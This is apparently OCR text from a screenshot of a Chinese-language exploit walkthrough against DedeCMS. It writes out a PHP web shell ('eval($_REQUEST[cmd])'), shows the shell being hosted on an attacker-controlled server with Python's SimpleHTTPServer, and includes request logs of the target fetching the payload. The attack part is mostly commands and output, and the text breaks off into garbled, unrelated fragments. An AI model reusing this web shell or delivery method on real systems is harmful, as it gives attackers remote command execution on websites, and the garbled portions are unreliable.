 漏洞利用
2. 在攻击者控制的主机上 web 目录下创建 /ded data.x.txt 内
容为 WebShell。这个 x 是由 $s_lang 的值来确定
python -m SimpleHTTPServer 8000
→ remote mkdir dedecms
→ remote echo '<?php eval($_REQUEST[cmd]);?>' > dedecms/demodata.x.txt
→ remote cat dedecms/demodata.x.txt
<?php eval($_REQUEST[cmd]);?>
→ remote ifconfig | grep inet
inet6 ::1 prefixlen 128
inet 127.0.0.1 netmask 0xff000000
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
inet6 fe80::aebc:32ff:fe96:4e3d%en0 prefixlen 64 scopeid 0x4
inet 10.0.251.234 netmask 0xfffffe00 broadcast 10.0.251.255
inet6 fe80::58bd:61ff:fee2:cf6b%awdl0 prefixlen 64 scopeid 0x8
→ remote python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.0.251.234 - - [13/Jan/2016 17:06:22] "GET / HTTP/1.1" 200 -
10.0.251.234 - - [13/Jan/2016 17:06:22] code 404, message File not
10.0.251.234 - - [13/Jan/2016 17:06:22] "GET /favicon.ico HTTP/1.1"
10.0.251.234 - - [13/Jan/2016 17:06:26] "GET /dedecms/ HTTP/1.1" 200 -
10.0.251.234 - - [13/Jan/2016 17:06:27] "GET /dedecms/demodata.x.txt HT
00 -
cms/demodata.x.txt
应用 Worktile 数据库
<?php